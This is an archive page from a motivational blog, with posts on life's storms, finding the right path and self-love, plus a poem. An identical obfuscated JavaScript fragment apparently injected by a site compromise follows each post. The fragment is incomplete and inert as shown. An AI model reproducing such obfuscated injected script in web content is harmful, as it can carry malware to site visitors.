<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
								<div class="clear"></div>

									<footer class="right">
						<div class="meta">
															<span>
                                Posted by									<a href="https://lemonademakers.org/author/admin/">Sheryl Silbaugh</a>
                            </span><br/>
														<span>
                            	                            		                            June 29, 2016	                                                        																											in																				<a href="https://lemonademakers.org/category/beliefs/">
											Beliefs										</a>
										<span>,</span>																			<a href="https://lemonademakers.org/category/heros/">
											Hero's Journey										</a>
										<span>,</span>																			<a href="https://lemonademakers.org/category/passion/">
											Passion and Purpose										</a>
										<span>,</span>																			<a href="https://lemonademakers.org/category/transformation/">
											Transformation										</a>
																																				                        </span>
						</div>
						<div class="clear"></div>
					</footer>
					<div class="clear"></div>
												</div>
	</article>
	<div class="spr"></div>
																	
	<article class=" ">
		<div class="awr">
							<h2 class="entry-title"><a href="https://lemonademakers.org/2671/transformation/lifes-storms/">Life&#8217;s Storms</a></h2>
			
							
									<a class="aIm pst right" href="https://lemonademakers.org/2671/transformation/lifes-storms/"> <img class="fwI" src="https://lemonademakers.org/wp-content/uploads/2016/05/Storms-without-a-nameWhip-the-seas-into-FuryWinds-screaming-Through-torrents-of-rain.Waves-crashing-against-the-shoreBring-in-lost-and-forgotten-Debris-250x250.png" alt="" title="Storms without a nameWhip the seas into FuryWinds screaming Through torrents of rain.Waves crashing against the shoreBring in lost and forgotten Debris"></a>
				
				
			
			
			
									<p style="text-align: inherit;"> <img decoding="async" class="aligncenter size-full wp-image-9903" src="https://lemonademakers.org/wp-content/uploads/2016/05/Storms-without-a-nameWhip-the-seas-into-FuryWinds-screaming-Through-torrents-of-rain.Waves-crashing-against-the-shoreBring-in-lost-and-forgotten-Debris.png" alt="" width="1200" height="627" srcset="https://lemonademakers.org/wp-content/uploads/2016/05/Storms-without-a-nameWhip-the-seas-into-FuryWinds-screaming-Through-torrents-of-rain.Waves-crashing-against-the-shoreBring-in-lost-and-forgotten-Debris.png 1200w, https://lemonademakers.org/wp-content/uploads/2016/05/Storms-without-a-nameWhip-the-seas-into-FuryWinds-screaming-Through-torrents-of-rain.Waves-crashing-against-the-shoreBring-in-lost-and-forgotten-Debris-300x157.png 300w, https://lemonademakers.org/wp-content/uploads/2016/05/Storms-without-a-nameWhip-the-seas-into-FuryWinds-screaming-Through-torrents-of-rain.Waves-crashing-against-the-shoreBring-in-lost-and-forgotten-Debris-768x401.png 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></p>
<p>Revised 5/13/2019</p>
<p style="text-align: left;">I wrote this poem on a Sunday (see it at the bottom). It had been banging around in my head for a while wanting to be released. So, I took some quiet time while everyone was asleep and let it out. The entire poem is printed at the end of the post.</p>
<blockquote><p><em><span style="color: #333300;"><span style="color: #333300;"><b>There is no growth without change. You&#8217;ve got to let go of some old stuff. And that can hurt. Often when I&#8217;m in the most pain, I realize it&#8217;s coming from my</b></span><span class="text_exposed_show"><span class="Apple-converted-space" style="color: #333300; font-weight: bold;"><span style="font-size: medium;"> </span></span><span style="color: #333300;"><b>trying to control everything. Or resisting the changes that come with the progress. But you see that light . . ., that beautiful next level . . ., and that&#8217;s what you have to focus on</b></span></span></span></em><em><strong><span class="text_exposed_show" style="color: #333300;"> &#8211; Ali Brown</span></strong></em></p></blockquote>
<p style="text-align: left;"><span class="text_exposed_show">I found the quote by Ali after I wrote the poem and was struck by how much of what I am trying to express in the poem is in her quote. </span></p>
<p style="text-align: left;"><span class="text_exposed_show">You have to release what no longer serves you. That could be the story that you have been telling yourself that holds you in chains of fear about success and failure. It could be the story that you tell yourself that you are not capable of being more. The stories you could be telling yourself go on and on.  They are varied and unending, depending on what your life has been about so far.<br />
</span></p>
<p style="text-align: left;"><img decoding="async" class="aligncenter size-full wp-image-9904" src="https://lemonademakers.org/wp-content/uploads/2016/05/The-best-years-of-your-life-.png" alt="" width="1200" height="627" srcset="https://lemonademakers.org/wp-content/uploads/2016/05/The-best-years-of-your-life-.png 1200w, https://lemonademakers.org/wp-content/uploads/2016/05/The-best-years-of-your-life--300x157.png 300w, https://lemonademakers.org/wp-content/uploads/2016/05/The-best-years-of-your-life--768x401.png 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></p>
<p style="text-align: left;"><span class="text_exposed_show">This control is when you stand up on the ship of your own destiny and release the anchor holding you to your stories. You drop the weight that holds you in place. You open to the winds of change.  You drop all of the baggage of blaming the world for where you are at this moment in time.  You decide to take your control back &#8211; control of how you think, how you react.<br />
</span></p>
<blockquote>
<p style="text-align: left;"><em><strong><span style="color: #333300;">You can&#8217;t calm the storm, so stop trying.  What you can do is calm yourself.  The storm will pass</span></strong></em><em><strong><span style="color: #333300;"> &#8211; Thimber Hawkeye</span></strong></em></p>
</blockquote>
<p style="text-align: left;"><span class="text_exposed_show">It takes a lot of courage to stand up to the storm of fears and doubts. To realize that as you set sail on your ship, that there will be those who you leave behind, because they are still chained to their own stories.  </span></p>
<p style="text-align: left;"><span class="text_exposed_show">When I thought deeply about this I thought of Pompeii.  The volcano was going to erupt.  It had been giving signs of the coming destruction for months.  The people who were awake and listening, left the island behind.  But so many of the people didn&#8217;t believe what they were seeing on a day-to-day basis.  And they left fleeing to safety too late.  </span></p>
<p style="text-align: left;"><span class="text_exposed_show">I am sure that they fully believed the lies they were telling themselves, the false stories about how safety lay in staying &#8211; not in fleeing with nothing to their names, to untold dangers.  No, for them staying was the only smart thing to do.</span></p>
<p style="text-align: left;"><span class="text_exposed_show">You, however, face your fears of not knowing how you will steer the ship, or even where the next safe harbor will be.<span class="Apple-converted-space"><span style="font-size: medium;">   You have the courage to face the fears of the unknown, to face the lies that you told yourself and make the right decision &#8211; to face and live through the changes that are coming.</span></span></span></p>
<p style="text-align: left;"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-9905" src="https://lemonademakers.org/wp-content/uploads/2016/05/And-once-the-sstorm-is-over.png" alt="" width="1200" height="627" srcset="https://lemonademakers.org/wp-content/uploads/2016/05/And-once-the-sstorm-is-over.png 1200w, https://lemonademakers.org/wp-content/uploads/2016/05/And-once-the-sstorm-is-over-300x157.png 300w, https://lemonademakers.org/wp-content/uploads/2016/05/And-once-the-sstorm-is-over-768x401.png 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></p>
<p style="text-align: left;"><span class="text_exposed_show">There comes a time when you just have to listen to the music of your soul and set sail to the unknown. And so the journey begins.<span class="Apple-converted-space"><span style="font-size: medium;"> </span></span></span></p>
<p style="text-align: center;"><span class="text_exposed_show"><em><strong><span style="color: #000080;">Life&#8217;s Storms</span></strong></em></span></p>
<p><em><strong><span style="color: #000080;">Storms without a name whip the seas into a fury, winds screaming through torrents of rain.</span></strong></em><br />
<em><span style="color: #000080;">Waves crashing against the shore, bring in lost and forgotten debris.</span></em><br />
<em><strong><span style="color: #000080;">Stand tall on the deck of your ship, as the birds scatter beneath the howling winds,</span></strong></em><br />
<em><span style="color: #000080;">Let it blow away what no longer serves you.<span class="Apple-converted-space"><span style="font-size: medium;"> </span></span></span></em><br />
<em><strong><span style="color: #000080;"><span style="font-size: medium;"><br />
</span>You feel the backlash of empty words with no truth, the shadows are winning.</span></strong></em><br />
<em><span style="color: #000080;">No sunlight, every battle lost, and shadow is winning. No rescue.<span class="Apple-converted-space"><span style="font-size: medium;"> </span></span></span></em><br />
<em><strong><span style="color: #000080;">The lack of love, the hunger for life is insatiable, an open mouth that wails to be fed.</span></strong></em><br />
<em><span style="color: #000080;">You can’t undo what has been done, it doesn’t serve you.<span class="Apple-converted-space"><span style="font-size: medium;"> </span></span></span></em><br />
<em><strong><span style="color: #000080;"><span style="font-size: medium;"><br />
</span>Thunder rolls and lightning flashes exposing what still needs to be released.</span></strong></em><br />
<em><span style="color: #000080;">Let it go out the door, don’t run after it as if falls off the deck and into the sea.</span></em><br />
<em><strong><span style="color: #000080;">Feel the weight of the past, as the sounds of the anchor being lifted vibrate through your body,</span></strong></em><br />
<em><span style="color: #000080;">The anchor being lifted from the bottom of the sea, the sound of your journey echoing onward.</span></em></p>
<p><em><strong><span style="color: #000080;">Change, the anchor of our soul, it both drops into the sea, and is pulled back up into the ship,</span></strong></em><br />
<em><span style="color: #000080;">Change moves us ever forward on the journey, unearthing the destination clue by clue, star by star.</span></em><br />
<em><strong><span style="color: #000080;">Change reveals the next adventure, the next treasure that we are seeking,</span></strong></em><br />
<em><span style="color: #000080;">Change reveals the next harbor in which to rest our soul</span></em></p>
<p><em><strong><span style="color: #000080;">Bright morning stars, as day breaks open the dawn releasing the light, as it climbs the clear sky,</span></strong></em><br />
<em><span style="color: #000080;">Light breezes blow as it fills the sails, with the dust blown clear, we see what has been done.</span></em><br />
<em><strong><span style="color: #000080;">Every color sparkles as it plays upon the sea, as we awaken, transformed once more,</span></strong></em><br />
<em><span style="color: #000080;">We hear the music of our soul, whispering as the journey begins again, echoing ever onward.</span></em><br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
								<div class="clear"></div>

									<footer class="right">
						<div class="meta">
															<span>
                                Posted by									<a href="https://lemonademakers.org/author/admin/">Sheryl Silbaugh</a>
                            </span><br/>
														<span>
                            	                            		                            May 13, 2016	                                                        																											in																				<a href="https://lemonademakers.org/category/beliefs/">
											Beliefs										</a>
										<span>,</span>																			<a href="https://lemonademakers.org/category/goals/">
											Goals										</a>
										<span>,</span>																			<a href="https://lemonademakers.org/category/inspiration/">
											Inspiration										</a>
										<span>,</span>																			<a href="https://lemonademakers.org/category/passion/">
											Passion and Purpose										</a>
										<span>,</span>																			<a href="https://lemonademakers.org/category/potential/">
											Potential										</a>
										<span>,</span>																			<a href="https://lemonademakers.org/category/transformation/">
											Transformation										</a>
																																				                        </span>
						</div>
						<div class="clear"></div>
					</footer>
					<div class="clear"></div>
												</div>
	</article>
	<div class="spr"></div>
																	
	<article class=" ">
		<div class="awr">
							<h2 class="entry-title"><a href="https://lemonademakers.org/1870/transformation/getting-onto-the-right-path/">Getting onto the Right Path</a></h2>
			
							
									<a class="aIm pst right" href="https://lemonademakers.org/1870/transformation/getting-onto-the-right-path/"> <img class="fwI" src="https://lemonademakers.org/wp-content/uploads/2016/02/12650892_1300710919944004_1731674982206343112_n.jpg" alt="" title="12650892_1300710919944004_1731674982206343112_n"></a>
				
				
			
			
			
									<p style="text-align: inherit;"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-1871" src="https://lemonademakers.org/wp-content/uploads/2016/02/12650892_1300710919944004_1731674982206343112_n.jpg" alt="12650892_1300710919944004_1731674982206343112_n" width="940" height="788" srcset="https://lemonademakers.org/wp-content/uploads/2016/02/12650892_1300710919944004_1731674982206343112_n.jpg 940w, https://lemonademakers.org/wp-content/uploads/2016/02/12650892_1300710919944004_1731674982206343112_n-300x251.jpg 300w, https://lemonademakers.org/wp-content/uploads/2016/02/12650892_1300710919944004_1731674982206343112_n-768x644.jpg 768w" sizes="auto, (max-width: 940px) 100vw, 940px" />One of my favorite stories comes from Love, Medicine and Miracles by Dr. Bernie Seigal. A young man wanted to become a violinist. His parents said no, become a lawyer. He went to law school and started practicing law. He then developed what was diagnosed as terminal cancer. Thinking he was going to die, he got a job playing violin for an orchestra. Years later, he was still alive because he realized he was on the wrong path. He had to live his life, not the life of his parents.</p>
<blockquote>
<h5 style="text-align: inherit;">Knowing when to walk away is wisdom, being able to do so is courage.</h5>
</blockquote>
<p style="text-align: inherit;">Isn&#8217;t it amazing that cancer is what gave him courage enough to walk away?  He demonstrated how true the maxim is that every cloud has a silver lining.  Can you think of examples when you went through a dark time only to find at the end that it gave you what you had always dreamed and wanted?</p>
<p style="text-align: inherit;"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-9661" src="https://lemonademakers.org/wp-content/uploads/2016/01/We-have-all-been-placed-on-this-earth-to-discover-our-own-path-we-will-never-be-happy-if-we-live-someone-elses-idea-of-life-James-Van-Praagh.png" alt="" width="1200" height="627" srcset="https://lemonademakers.org/wp-content/uploads/2016/01/We-have-all-been-placed-on-this-earth-to-discover-our-own-path-we-will-never-be-happy-if-we-live-someone-elses-idea-of-life-James-Van-Praagh.png 1200w, https://lemonademakers.org/wp-content/uploads/2016/01/We-have-all-been-placed-on-this-earth-to-discover-our-own-path-we-will-never-be-happy-if-we-live-someone-elses-idea-of-life-James-Van-Praagh-300x157.png 300w, https://lemonademakers.org/wp-content/uploads/2016/01/We-have-all-been-placed-on-this-earth-to-discover-our-own-path-we-will-never-be-happy-if-we-live-someone-elses-idea-of-life-James-Van-Praagh-768x401.png 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></p>
<p style="text-align: inherit;">Your body knows when you are not living your authentic life, and you will receive a wake-up call.</p>
<ul>
<li style="text-align: inherit;">It is important, that you listen.  That you look within and examine your life.</li>
<li style="text-align: inherit;">It is vital, that you create the courage to make the change.</li>
<li style="text-align: inherit;">It is critical, that you realize that just because you are walking down the right path, doesn&#8217;t mean there won&#8217;t be obstacles.</li>
<li style="text-align: inherit;">Your need of courage includes being courageous enough to face the fact that you will still make mistakes, experience disappointments and despair.</li>
</ul>
<blockquote>
<p style="text-align: inherit;"><em><strong>&#8220;Everything we hear is an opinion, not a fact.  Everything we see is perspective, not the truth&#8221; </strong></em>&#8211; Marcus Aurelius</p>
</blockquote>
<p style="text-align: inherit;">This is where the ability to both look around you, and within yourself becomes important. It doesn&#8217;t mean that you are on the wrong path just because something goes wrong. It just means that you need to grow more, to be able to continue the journey.</p>
<p>In every journey something in your life will become complete.  It will have played out its purpose.  That road map will no longer lead you in the right direction.  You need to wake up to follow a new direction and not just blindly continue down a road that no longer leads you in the right direction.</p>
<p>Every year roads change.  New maps are made.  If your car has a GPS unit it will need to become updated.  The road that used to go through that small town, now bypasses it.  Internally your GPS has updated itself and you need to follow a new path.</p>
<p style="text-align: inherit;">U-Turns don&#8217;t take you all the way back.  They just take you back far enough that you can take the turn you missed.  Life&#8217;s road twists and turns.  There are no two directions that are ever the same.  So, when you complete a U-turn, it is just like taking a right-hand turn.</p>
<p style="text-align: inherit;">You can&#8217;t truly go backwards, although it seems like it some days.  Trying to, is very disappointing, as you can&#8217;t recreate what we left behind.  You changed and so did everyone else.</p>
<p style="text-align: inherit;"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-9654" src="https://lemonademakers.org/wp-content/uploads/2016/01/The-light-at-the-end-of-the-tunnel-is-your-life-its-the-tunnel-thats-temporary-Michael-Josephson.png" alt="" width="1200" height="627" srcset="https://lemonademakers.org/wp-content/uploads/2016/01/The-light-at-the-end-of-the-tunnel-is-your-life-its-the-tunnel-thats-temporary-Michael-Josephson.png 1200w, https://lemonademakers.org/wp-content/uploads/2016/01/The-light-at-the-end-of-the-tunnel-is-your-life-its-the-tunnel-thats-temporary-Michael-Josephson-300x157.png 300w, https://lemonademakers.org/wp-content/uploads/2016/01/The-light-at-the-end-of-the-tunnel-is-your-life-its-the-tunnel-thats-temporary-Michael-Josephson-768x401.png 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></p>
<p style="text-align: inherit;">Don&#8217;t allow yourself to become the boulder blocking the path. This is what happens when you try to go backwards.</p>
<ul>
<li style="text-align: inherit;">You block our own path.</li>
<li style="text-align: inherit;">You recreate similar patterns of self-destruction.</li>
</ul>
<p>If you do, that is when you know that it is time to listen to the heart.  Your heart and soul are like the magnetic needle on the compass. Always go to &#8220;true north&#8221; and you will be on the right path.</p>
<p style="text-align: inherit;"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-9657" src="https://lemonademakers.org/wp-content/uploads/2016/01/Dont-feel-sorry-for-yourself-if-you-have-chosen-the-wrong-road.-Turn-around-Edgar-Cayce.png" alt="" width="1200" height="627" srcset="https://lemonademakers.org/wp-content/uploads/2016/01/Dont-feel-sorry-for-yourself-if-you-have-chosen-the-wrong-road.-Turn-around-Edgar-Cayce.png 1200w, https://lemonademakers.org/wp-content/uploads/2016/01/Dont-feel-sorry-for-yourself-if-you-have-chosen-the-wrong-road.-Turn-around-Edgar-Cayce-300x157.png 300w, https://lemonademakers.org/wp-content/uploads/2016/01/Dont-feel-sorry-for-yourself-if-you-have-chosen-the-wrong-road.-Turn-around-Edgar-Cayce-768x401.png 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></p>
<p style="text-align: inherit;">I have always maintained that U-turns are part of every journey to some place that I don&#8217;t know. I expect them, I laugh when they happen. U-Turns can be really interesting.</p>
<p style="text-align: inherit;">What I have learned in my life is that every single experience has something important in it that I needed to learn. I may only understand later, why that piece of knowledge was required.</p>
<p style="text-align: inherit;">I have been in the mortgage industry for over 40 years. So I have lived through good and bad cycles in the financial industry. Years ago I had a good job, but the owner of another company kept calling me to come and work for him. Finally after months of getting his phone calls, I gave notice and went to work for him. This job would end up being a U-turn for me.</p>
<p style="text-align: inherit;">He had hired a free lance writer to create a manual for the mortgage brokers he worked with, and she seemed unable to finish the project, so as part of my job I took that project to completion.</p>
<p style="text-align: inherit;">Then two weeks later I was laid off, when the interest rates hiked up and his business slowed down. I really yelled at myself, because I felt I had made a wrong decision in taking that job.  I felt I should have stayed where I was, safe in  my comfort zone.</p>
<p style="text-align: inherit;"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-9656" src="https://lemonademakers.org/wp-content/uploads/2016/01/Sometimes-a-wrong-turn-can-get-you-straight-to-the-right-track-Marva-Ezzat.png" alt="" width="1200" height="627" srcset="https://lemonademakers.org/wp-content/uploads/2016/01/Sometimes-a-wrong-turn-can-get-you-straight-to-the-right-track-Marva-Ezzat.png 1200w, https://lemonademakers.org/wp-content/uploads/2016/01/Sometimes-a-wrong-turn-can-get-you-straight-to-the-right-track-Marva-Ezzat-300x157.png 300w, https://lemonademakers.org/wp-content/uploads/2016/01/Sometimes-a-wrong-turn-can-get-you-straight-to-the-right-track-Marva-Ezzat-768x401.png 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></p>
<p style="text-align: inherit;">We ended up having to move out of state in order for me to find work. But what happened next, was really interesting.</p>
<p style="text-align: inherit;">The Savings and Loan I went to work for needed manuals written for their servicing department, and because I had that experience I got the job of being both an underwriter and a trainer. I created several training programs for them, as well as the servicing manual.</p>
<p style="text-align: inherit;">Then I got a second part time job teaching at South Seattle Community College for an adult education class for loan processors and loan officers. I ended up creating new manuals for this position too, because their manuals were so bad. Both of these jobs would not have been available to me, if I hadn&#8217;t taken that earlier job and got the experience of creating a manual.</p>
<blockquote>
<p style="text-align: inherit;"><em><strong>&#8220;Move on.  It&#8217;s just a chapter in your life.  Don&#8217;t close the book, just turn the page for a new chapter&#8221; </strong></em> &#8211; Unknown</p>
</blockquote>
<p style="text-align: inherit;">So you will fall down. You may even get lost. U-Turns are a given. But as long as you take out that compass, listen to your heart, and keep creating the courage in your soul, you will be on the right path. As long as you tune into true north, you can take that step into the unknown, knowing that this is the right path.</p>
<p style="text-align: inherit;"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-9655" src="https://lemonademakers.org/wp-content/uploads/2016/01/Life-is-full-of-twists-and-turns.png" alt="" width="708" height="370" srcset="https://lemonademakers.org/wp-content/uploads/2016/01/Life-is-full-of-twists-and-turns.png 708w, https://lemonademakers.org/wp-content/uploads/2016/01/Life-is-full-of-twists-and-turns-300x157.png 300w" sizes="auto, (max-width: 708px) 100vw, 708px" /></p>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
								<div class="clear"></div>

									<footer class="right">
						<div class="meta">
															<span>
                                Posted by									<a href="https://lemonademakers.org/author/admin/">Sheryl Silbaugh</a>
                            </span><br/>
														<span>
                            	                            		                            January 28, 2016	                                                        																											in																				<a href="https://lemonademakers.org/category/heros/">
											Hero's Journey										</a>
										<span>,</span>																			<a href="https://lemonademakers.org/category/inspiration/">
											Inspiration										</a>
										<span>,</span>																			<a href="https://lemonademakers.org/category/passion/">
											Passion and Purpose										</a>
										<span>,</span>																			<a href="https://lemonademakers.org/category/action/">
											Taking Action										</a>
										<span>,</span>																			<a href="https://lemonademakers.org/category/transformation/">
											Transformation										</a>
																																				                        </span>
						</div>
						<div class="clear"></div>
					</footer>
					<div class="clear"></div>
												</div>
	</article>
	<div class="spr"></div>
																	
	<article class=" ">
		<div class="awr">
							<h2 class="entry-title"><a href="https://lemonademakers.org/1809/transformation/if-you-want-to-soar-in-life-you-must-first-love-yourself/">If you want to soar in life, you must first love yourself</a></h2>
			
							
									<a class="aIm pst right" href="https://lemonademakers.org/1809/transformation/if-you-want-to-soar-in-life-you-must-first-love-yourself/"> <img class="fwI" src="https://lemonademakers.org/wp-content/uploads/2016/02/12540657_1291141434234286_3757116894986566950_n.jpg" alt="" title="12540657_1291141434234286_3757116894986566950_n"></a>
				
				
			
			
			
									<p style="text-align: inherit;"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-1810" src="https://lemonademakers.org/wp-content/uploads/2016/02/12540657_1291141434234286_3757116894986566950_n.jpg" alt="12540657_1291141434234286_3757116894986566950_n" width="940" height="788" srcset="https://lemonademakers.org/wp-content/uploads/2016/02/12540657_1291141434234286_3757116894986566950_n.jpg 940w, https://lemonademakers.org/wp-content/uploads/2016/02/12540657_1291141434234286_3757116894986566950_n-300x251.jpg 300w, https://lemonademakers.org/wp-content/uploads/2016/02/12540657_1291141434234286_3757116894986566950_n-768x644.jpg 768w" sizes="auto, (max-width: 940px) 100vw, 940px" /></p>
<p style="text-align: inherit;">If you want to soar in life, you must first love yourself.</p>
<blockquote>
<p style="text-align: inherit;"><em><strong>&#8220;You have to love yourself because no amount of love from others is sufficient to fill the yearning that your soul requires from you&#8221; </strong></em>&#8211; Dodinsky</p>
</blockquote>
<p style="text-align: inherit;">So many of you have put the cart before the horse when it comes to love. You spend all of your time &#8220;earning&#8221; the love of others by being who they want you to be. By doing everything in your power to make their life perfect. You put others ahead of yourself and at the end of the day, nothing turns out the way you wanted it to.  You are left feeling like a failure, just &#8220;not good enough&#8221;.</p>
<p style="text-align: inherit;"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-10542" src="https://lemonademakers.org/wp-content/uploads/2016/01/When-there-is-no-enemy-within-the-enemies-outside-cannot-hurt-you-African-Proverb.png" alt="" width="1200" height="620" srcset="https://lemonademakers.org/wp-content/uploads/2016/01/When-there-is-no-enemy-within-the-enemies-outside-cannot-hurt-you-African-Proverb.png 1200w, https://lemonademakers.org/wp-content/uploads/2016/01/When-there-is-no-enemy-within-the-enemies-outside-cannot-hurt-you-African-Proverb-300x155.png 300w, https://lemonademakers.org/wp-content/uploads/2016/01/When-there-is-no-enemy-within-the-enemies-outside-cannot-hurt-you-African-Proverb-768x397.png 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></p>
<p style="text-align: inherit;">There is a show on PBS called &#8220;Home Fires&#8221;.  It takes place in England during WWII.  It&#8217;s about a women&#8217;s group that contributes to the village and the war effort.  In the first season there is one woman whose husband abuses her.  Like all abusers he makes every time he loses his temper to be her fault.  The real issue at hand for the story line is that he is a newspaper writer who can&#8217;t get enough work, so of course he takes it out on someone he is supposed to love.</p>
<p style="text-align: inherit;">A few of her best friends figure out what is happening, but at the point in history there really isn&#8217;t anything they can do about it.  She is too ashamed to admit what is happening.  The times that she struggles to fight back, he leaves her self-worth in even more tatters.  At the end of the first season, one of her friends was successful in getting him a war correspondent job without him being aware of her having a hand in it.</p>
<p style="text-align: inherit;">He leaves the village to go to the front, and now his wife has the opportunity to start loving herself and building up her self-esteem.  The hope being that she doesn&#8217;t fall back into the same situation when he returns.  One of the underlying contributors of why women stay in abusive situations is that they don&#8217;t love themselves enough to gather up what remains of their self-worth and self-trust, to leave and not look back.</p>
<blockquote>
<p style="text-align: inherit;"><em><strong>&#8220;Love yourself enough to take the actions required for your happiness.  Love yourself enough to cut yourself loose from the ties of the drama filled past.  Love yourself enough to move on</strong></em><b><i>&#8221; &#8211;</i></b> Dr. Steve Maraboli</p>
</blockquote>
<p style="text-align: inherit;">You may not be in such an extreme situation with your self-love, but you only have to listen to the comments you make to yourself, to know that it is something you can still do more work on.</p>
<p style="text-align: inherit;">When you live your life in such a way that reflects, you&#8217;re coming in last, you buy into a lie.  A lie that loving yourself first will take away from loving others.  A lie that says the only way to be worthy of self-love, is to prove that others love you first. How could you attract the love of others, if you don&#8217;t even love yourself?</p>
<p style="text-align: inherit;"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-10543" src="https://lemonademakers.org/wp-content/uploads/2016/01/Falling-in-love-with-yourself-first-doesnt-make-you-vain-or-selfish-it-makes-you-indestructible-Unknown.png" alt="" width="1200" height="620" srcset="https://lemonademakers.org/wp-content/uploads/2016/01/Falling-in-love-with-yourself-first-doesnt-make-you-vain-or-selfish-it-makes-you-indestructible-Unknown.png 1200w, https://lemonademakers.org/wp-content/uploads/2016/01/Falling-in-love-with-yourself-first-doesnt-make-you-vain-or-selfish-it-makes-you-indestructible-Unknown-300x155.png 300w, https://lemonademakers.org/wp-content/uploads/2016/01/Falling-in-love-with-yourself-first-doesnt-make-you-vain-or-selfish-it-makes-you-indestructible-Unknown-768x397.png 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></p>
<p style="text-align: inherit;">Trying to in essence purchase the love of others by the self sacrifice of yourself, is like trying to fit the square peg in the round hole.  You can push it, twist it, and pound the peg until it shatters, but it will never fit. It won&#8217;t fill that yearning from your soul, that begs you to put &#8220;love us&#8221; first.</p>
<p style="text-align: inherit;"><em><strong>5 Things to Quit &#8211; right now.</strong></em></p>
<ul>
<li style="text-align: left;"><em><strong>Trying to please everyone</strong></em></li>
<li style="text-align: left;"><em><strong>Fearing Change</strong></em></li>
<li style="text-align: left;"><em><strong>Living in the past</strong></em></li>
<li style="text-align: left;"><em><strong>Putting yourself down</strong></em></li>
<li style="text-align: left;"><em><strong>Overthinking</strong></em></li>
</ul>
<p style="text-align: inherit;">You have the power to choose where you are going. You have the power to stop trying to get attention from those who hurt you most. You have the power to stop hating your body, your personality, and the pieces of you that don&#8217;t fit in the square hole.</p>
<p style="text-align: inherit;">You can start with loving yourself, saying &#8220;I love my thighs just as they are&#8221;, &#8220;I love my imperfect smile&#8221;, &#8220;I love that I snort when I laugh&#8221;, &#8220;I love me&#8221;.  You can get the truth of the situation into your bones &#8211; nobody will ever love you more than you love yourself.</p>
<p style="text-align: inherit;">It is critically important to your health and happiness &#8211; both physical and mental &#8211; that you treat yourself right.</p>
<p style="text-align: inherit;"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-10544" src="https://lemonademakers.org/wp-content/uploads/2016/01/I-have-an-everyday-religion-that-works-for-me.-Love-yourself-first-and-everything-else-falls-into-line.-You-really-have-to-love-yourself-to-get-anything-done-in-this-world-Lucille-Ball.png" alt="" width="1200" height="620" srcset="https://lemonademakers.org/wp-content/uploads/2016/01/I-have-an-everyday-religion-that-works-for-me.-Love-yourself-first-and-everything-else-falls-into-line.-You-really-have-to-love-yourself-to-get-anything-done-in-this-world-Lucille-Ball.png 1200w, https://lemonademakers.org/wp-content/uploads/2016/01/I-have-an-everyday-religion-that-works-for-me.-Love-yourself-first-and-everything-else-falls-into-line.-You-really-have-to-love-yourself-to-get-anything-done-in-this-world-Lucille-Ball-300x155.png 300w, https://lemonademakers.org/wp-content/uploads/2016/01/I-have-an-everyday-religion-that-works-for-me.-Love-yourself-first-and-everything-else-falls-into-line.-You-really-have-to-love-yourself-to-get-anything-done-in-this-world-Lucille-Ball-768x397.png 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></p>
<p style="text-align: left;">What if for the rest of this year you devoted yourself to loving you more?  Your choices will change your life.</p>
<p style="text-align: left;">Make peace with your mirror and watch your reflection change.  The loss of judgment in your eyes.  The removing of the wrinkles of anxiety across the forehead, that you aren&#8217;t good enough.  The curve of the smile of self-confidence, that says you are amazing, and you are rocking that outfit.  The glow of inner peace and love that fills your space with light.  And &#8211; LOL &#8211; Best hair day EVER!</p>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
								<div class="clear"></div>

									<footer class="right">
						<div class="meta">
															<span>
                                Posted by									<a href="https://lemonademakers.org/author/admin/">Sheryl Silbaugh</a>
                            </span><br/>
														<span>
                            	                            		                            January 14, 2016	                                                        																											in																				<a href="https://lemonademakers.org/category/beliefs/">
											Beliefs										</a>
										<span>,</span>																			<a href="https://lemonademakers.org/category/inspiration/">
											Inspiration										</a>
										<span>,</span>																			<a href="https://lemonademakers.org/category/journey/">
											Journey										</a>
										<span>,</span>																			<a href="https://lemonademakers.org/category/passion/">
											Passion and Purpose										</a>
										<span>,</span>																			<a href="https://lemonademakers.org/category/genius/">
											Personal Genius										</a>
										<span>,</span>																			<a href="https://lemonademakers.org/category/action/">
											Taking Action										</a>
										<span>,</span>																			<a href="https://lemonademakers.org/category/transformation/">
											Transformation										</a>
																																				                        </span>
						</div>
						<div class="clear"></div>
					</footer>
